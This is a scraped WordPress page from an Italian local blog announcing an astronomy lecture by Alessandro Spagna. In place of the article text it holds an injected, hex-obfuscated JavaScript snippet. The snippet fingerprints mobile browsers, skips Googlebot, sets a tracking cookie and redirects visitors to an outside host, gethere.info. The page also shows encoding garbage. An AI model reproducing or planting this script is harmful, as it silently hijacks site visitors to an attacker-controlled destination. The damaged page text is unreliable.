dell'astronomia\n\"L'uomo e l'universo: in viaggio tra antichitA\u00ef\u00bf\u00bd e futuro\"\nConferenza con Alessandro Spagna\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/alessandro-spagna/" rel="tag">Alessandro Spagna</a> <a href="http://www.trentoblog.it/tag/astronomia/" rel="tag">astronomia</a> <a href="http://www.trentoblog.it/tag/conferenze/" rel="tag">Conferenze</a> <a href="http://www.trentoblog.it/tag/museo-civico-di-rovereto/" rel="tag">Museo Civico di Rovereto</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/gorbaciov-rassegna-cinema-di-qualita/" rel="prev"><span>Precedente</span> &#8220;GORBACIOV&#8221; <br />Rassegna Cinema di qualitAï¿½</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/la-stanza-dellalba-biblioteca-civica-di-rovereto/" rel="next"><span>Successivo</span> LA STANZA DELL&#8217;ALBA<br /> Biblioteca civica di Rovereto</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/1urban2019-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/" rel="bookmark">A Rovereto l&#8217;Urban Festival Summer Edition 2019</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>26 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/01-monumental-lion-head-7-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/" rel="bookmark">Al Muse le monumentali sculture animali di Jürgen Lingl-Rebetez</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>17 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/ecomuseo-argentario-giovedi-la-presentazione-della-nuova-guida/">
					<img width="242" height="165" src="http://www.trentoblog.it/wp-content/uploads/Serata-presentazione-Nuova-Guida-Ecomuseo-Argentario-1-242x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" srcset="http://www.trentoblog.it/wp-content/uploads/Serata-presentazione-Nuova-Guida-Ecomuseo-Argentario-1-242x165.jpg 242w, http://www.trentoblog.it/wp-content/uploads/Serata-presentazione-Nuova-Guida-Ecomuseo-Argentario-1-110x75.jpg 110w" sizes="(max-width: 242px) 100vw, 242px" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/ecomuseo-argentario-giovedi-la-presentazione-della-nuova-guida/" rel="bookmark">Ecomuseo Argentario: giovedì la presentazione della nuova guida</a></h2>
			<p>Giovedì 13 giugno alle ore 20.30 presso la sala circoscrizionale del Centro Sociale di Montevaccino &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/luomo-e-luniverso-i-giovedi-dellastronomia/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='41559' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>